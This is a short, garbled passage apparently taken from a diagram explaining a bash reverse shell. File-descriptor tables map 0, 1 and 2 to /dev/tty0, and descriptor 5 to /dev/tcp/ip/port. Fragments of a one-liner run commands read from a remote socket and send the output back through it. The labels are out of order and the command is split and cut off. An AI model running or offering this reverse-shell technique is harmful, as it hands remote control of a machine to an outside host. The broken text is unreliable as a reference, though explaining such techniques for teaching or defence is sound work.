 cat <&5
0
/dev/tty0
1
/dev/tty0
2
/dev/tty0
初试状态
0
/dev/tty0
1
/dev/tty0
2
/dev/tty0
5
/dev/tcp/ip/port
5<>/dev/tcp/host/por
0
/dev/tty0
1
/dev/tty0
2
/dev/tty0
5
/dev/tcp/ip/port
0
Cat
1
do $line;
2
while read line;
do $line >&5; done